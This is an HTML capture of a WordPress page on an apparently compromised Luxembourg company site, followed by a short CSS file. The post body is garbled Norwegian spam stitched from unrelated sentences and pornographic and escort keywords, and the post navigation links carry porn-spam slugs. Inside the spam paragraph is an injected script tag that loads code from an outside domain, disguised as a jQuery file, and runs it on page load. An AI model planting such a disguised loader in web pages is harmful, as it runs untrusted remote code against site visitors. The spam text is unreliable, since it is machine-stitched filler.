forsiktig i starten av behandlingen, når dosen økes, medisineringen endres eller i kombinasjon med alkohol. Ifølge to egyptiske pergamentruller, skal begeret ha blitt stjålet rundt milf norway 500 og brakt videre til Egypt hvor det først ble gitt det kristne samfunnet og senere havnet i fittness porn hos Fatima-dynastiet. Dersom Amerikanske Bildeler gir spesielle instruksjoner på hvordan mangelen/reklamasjonen skal behandles for å finne en løsning på problemet, må disse instruksjonene følges. Atferd er det man forsøker å forklare i flere ulike atferdsvitenskaper.</p>
<h3>Sexsider på nett eskorte lillestrøm</h3>
<p>Post by 9ko » Mon 13 May 2013, 00:24 slowandsilly wrote:Hei, Har fått med meg at man kan kjøre 30 dager på eksportskiltene i Norge før registrering. Vanskelig å forklare er det også, men jeg skal gjøre ett forsøk. 40ø 3427 0,75 326 hentai shemale porn big wet pussy Landshjelp 1944. UTNYTTE OG VIDEREUTVIKLE DITT PERSONLIGE NETTVERK Famile og venner utgjør en stor ressurs. En annen viktig forutsetning for å kunne realisere en av disse forbindelsene er forbindelsenes status som fylkesvei. Jeg valgte å oversette «Beatles» fordi den er en klassiker i norsk litteratur, og romanen «Visning» fordi den hører til en ny tid, media-samfunnet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://luxador.eu/2022/08/04/fucking-machine-porn-hd-porn-movies-gratis-sexdating-sex-harstad/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://luxador.eu/2022/08/05/hva-er-blowjob-erotikk-historier-porno-med-norsk-tale-sexshop-oslo/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.linkedin.com/company/luxador/about/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span><span class="social-item-label">Linkedin</span></a></div></div>			</div>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>info@luxador.eu</p>
</section><section id="block-19" class="widget widget_block">
<ul class="wp-block-list"><li>41 Av. John F. Kennedy,</li><li>2082, Luxembourg</li></ul>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;">Copyright © 2026 Luxador</p>
</div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img class="alignnone wp-image-1794" src="http://luxador.eu/wp-content/uploads/2021/10/1280px-Coat_of_arms_Henri_I_of_Luxembourg_Middle.svg-300x234.png" alt="" width="165" height="129" /></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="http://luxador.eu/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://luxador.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://luxador.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206
body_size: 130
content:
.ast-main-header-wrap.main-header-bar-wrap{
	background-color:white;
}
#masthead{
	position:fixed!important;
		width:100%;
}